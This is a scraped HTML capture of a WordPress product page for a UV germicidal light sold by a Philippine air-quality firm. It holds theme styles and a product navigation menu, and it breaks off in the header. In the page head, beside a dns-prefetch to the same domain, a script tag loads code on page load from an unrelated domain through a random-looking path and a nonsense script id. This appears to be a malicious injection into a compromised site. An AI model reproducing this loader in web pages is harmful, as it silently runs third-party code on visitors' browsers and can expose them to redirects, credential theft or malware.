

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.intechph.com/product/uv-care-overhead-germinator-40w/
body_size: 15599
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>UV Care Overhead Germinator 40W &#8211; Intech PH</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="Intech PH &raquo; Feed" href="https://www.intechph.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Intech PH &raquo; Comments Feed" href="https://www.intechph.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Intech PH &raquo; UV Care Overhead Germinator 40W Comments Feed" href="https://www.intechph.com/product/uv-care-overhead-germinator-40w/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.intechph.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.intechph.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.intechph.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.intechph.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.intechph.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.intechph.com/wp-content/uploads/elementor/css/post-5.css?ver=1762883450' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.intechph.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.intechph.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.intechph.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.intechph.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.intechph.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.intechph.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.intechph.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-post-2661-css' href='https://www.intechph.com/wp-content/uploads/elementor/css/post-2661.css?ver=1762884615' media='all' />
<link rel='stylesheet' id='elementor-post-34-css' href='https://www.intechph.com/wp-content/uploads/elementor/css/post-34.css?ver=1762883450' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.intechph.com/wp-content/uploads/elementor/css/post-25.css?ver=1762883450' media='all' />
<link rel='stylesheet' id='elementor-gf-local-epilogue-css' href='http://www.intechph.com/wp-content/uploads/elementor/google-fonts/css/epilogue.css?ver=1743386835' media='all' />
<script src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script src="https://www.intechph.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.intechph.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.intechph.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.intechph.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.intechph.com/wp-json/wp/v2/product/2661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.intechph.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://www.intechph.com/product/uv-care-overhead-germinator-40w/" />
<link rel='shortlink' href='https://www.intechph.com/?p=2661' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.intechph.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.intechph.com%2Fproduct%2Fuv-care-overhead-germinator-40w%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.intechph.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.intechph.com%2Fproduct%2Fuv-care-overhead-germinator-40w%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.intechph.com/wp-content/uploads/2022/03/cropped-Intech-logo-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.intechph.com/wp-content/uploads/2022/03/cropped-Intech-logo-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.intechph.com/wp-content/uploads/2022/03/cropped-Intech-logo-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.intechph.com/wp-content/uploads/2022/03/cropped-Intech-logo-3-270x270.png" />
			<style type="text/css">
					</style>
		</head>
<body class="product-template product-template-elementor_header_footer single single-product postid-2661 single-format-standard wp-custom-logo hello-elementor elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-2661">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="34" class="elementor elementor-34 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2ce2d1e elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="2ce2d1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18ec014" data-id="18ec014" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e448b46 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e448b46" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.intechph.com">
			<img width="215" height="55" src="https://www.intechph.com/wp-content/uploads/2022/03/cropped-Intech-logo-3-1.png" class="attachment-full size-full wp-image-864" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fe6b4d9" data-id="fe6b4d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e34ea71 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e34ea71" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-e34ea71" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38807"><a href="https://www.intechph.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://www.intechph.com/cleaner-air-cleaner-space/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-130"><a href="https://www.intechph.com/our-products/" class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9529"><a href="https://www.intechph.com/product/kingspan-koolduct/" class="elementor-sub-item">Pre-Insulated Duct</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2618"><a href="http://www.intechph.com/product/ems/" class="elementor-sub-item">Electrostatic Air Precipitator (ESP)</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9234"><a href="https://www.intechph.com/product/ems-protech-smart-auto-clean-pro-esp-system/" class="elementor-sub-item">EMS Protech™ Smart Auto-Clean Pro ESP System</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.intechph.com/air-purifiers/" class="elementor-sub-item">Air Purifiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://www.intechph.com/our-products/antibacterial-scent-diffuser/" class="elementor-sub-item">Ambient Scenting and Disinfection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5485"><a href="http://www.intechph.com/product/bipolar-ionization/" class="elementor-sub-item">Bipolar Ionizer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3377"><a href="https://www.intechph.com/our-products/dehumidifiers/" class="elementor-sub-item">Dehumidifiers</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7901"><a href="https://www.intechph.com/our-products/household-dehumidifiers/" class="elementor-sub-item">Residential Dehumidifiers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7897"><a href="https://www.intechph.com/our-products/industrial-dehumidifiers/" class="elementor-sub-item">Industrial-Commercial Dehumidifiers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7909"><a href="https://www.intechph.com/our-products/ceiling-dehumidifiers/" class="elementor-sub-item">Ceiling Dehumidifiers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7937"><a href="https://www.intechph.com/our-products/desiccant-dehumidifiers/" class="elementor-sub-item">Desiccant Dehumidifiers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7027"><a href="https://www.intechph.com/product/ems-odor-eliminator/" class="elementor-sub-item">EMS Odor Eliminator</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8632"><a href="https://www.intechph.com/product/egg-crate-grille/" class="elementor-sub-item">Egg Crate Grille</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6115"><a href="http://www.intechph.com/product/indoor-air-quality-monitor-and-controls/" class="elementor-sub-item">Indoor Air Quality Monitor with CO2</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="http://www.intechph.com/our-products/liquid-guard/" class="elementor-sub-item">Liquid Guard Germany Antimicrobial Coating</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8403"><a href="https://www.intechph.com/product/uvcare-ro-water-purifier/" class="elementor-sub-item">RO Water Purifiers</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8404"><a href="https://www.intechph.com/product/uv-care-water-purifier-ultra-low-pressure-series/" class="elementor-sub-item">Ultra Low Pressure Series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8405"><a href="https://www.intechph.com/product/uvcare-water-purifier-desktop-type-ro/" class="elementor-sub-item">Desktop RO Water Purifiers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8406"><a href="https://www.intechph.com/product/emtec-water-purifier-household-water-purifier/" class="elementor-sub-item">Household RO Water Purifiers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8407"><a href="https://www.intechph.com/product/uvcare-water-purifier-ro-standing-machine/" class="elementor-sub-item">Floor Mount RO Water Purifiers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2748"><a href="http://www.intechph.com/product/uv-care-industrial/" class="elementor-sub-item">UVGI Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5360"><a href="http://www.intechph.com/product/zero-carbon-erv-system/" class="elementor-sub-item">Zero Carbon ERV System</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.intechph.com/applications/" class="elementor-item">Applications</a></li>
